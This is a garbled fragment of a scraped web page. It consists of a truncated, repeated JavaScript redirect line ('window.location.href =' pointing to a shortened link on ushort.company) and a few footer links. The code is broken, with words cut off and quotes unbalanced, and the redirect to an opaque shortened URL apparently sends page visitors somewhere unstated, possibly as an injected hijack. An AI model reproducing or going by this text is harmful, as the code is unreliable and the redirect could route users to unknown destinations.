
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us
Terms of Use
Cookies
Privacy